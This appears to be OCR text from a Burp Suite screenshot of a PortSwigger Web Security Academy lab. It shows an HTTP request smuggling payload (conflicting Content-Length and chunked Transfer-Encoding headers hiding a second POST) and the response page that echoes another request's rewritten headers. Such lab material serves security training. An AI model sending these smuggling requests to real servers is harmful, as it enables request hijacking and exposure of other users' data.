 Request
Pretty Raw Hex Hackvertor \n
1 POST / HTTP/1.1 \r \n
2 Host:
0a84008304d4d8dd83532dea00170073.web-security-academy.net
\r \n
3 Content-Type: application/x-www-form-urlencoded \r \n
4 Content-Length: 125 \r \n
5 Transfer-Encoding: chunked \r \n
6 \r \n
7 0 \r \n
8 \r \n
9 POST / HTTP/1.1 \r \n
10 Content-Type: application/x-www-form-urlencoded \r \n
11 Content-Length: 200 \r \n
12 Conection: close \r \n
13 \r \n
14 search=test \r \n
15
Response
Pretty Raw Hex Render Hackvertor \n
49 </section>
50 </header>
51 <header class="notification-header">
52 </header>
53 <section class=blog-header>
54 <h1>
0 search results for 'test
55 POST / HTTP/1.1
56 X-tewiHg-Ip: 80.233.38.57
57 Host:
0a84008304d4d8dd83532dea00170073.web
-'
</h1>
58 <hr>
59 </section>
60 <section class=search>
61 <form action=/ method=POST>
62 <input type=text placeholder='Search
the blog...' name=search>
63 <button type=submit class=button>
Search